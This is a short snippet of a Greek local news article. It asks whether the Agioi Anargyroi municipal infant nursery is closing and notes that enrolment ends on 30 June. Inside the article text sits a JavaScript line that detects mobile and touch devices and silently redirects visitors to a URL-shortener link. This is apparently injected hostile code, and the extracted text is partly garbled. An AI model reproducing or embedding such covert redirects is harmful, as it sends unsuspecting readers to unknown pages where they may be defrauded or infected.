
Κλείνει ο Βρεφονηπιακός Σταθμός
Αγίων Αναργύρων;
ΓΕΝΙΚΑ
26 Ιουνίου 2026 | 11:18
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|i
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locat
on.replace("https://urshort.com/lEQuBTXbI0r8");
Την Τρίτη 30 Ιουνίου ολοκληρώνεται η
προθεσμία εγγραφών και επανεγγραφών στους
Δημοτικούς Παιδικούς και Βρεφονηπιακούς
Σταθμούς του...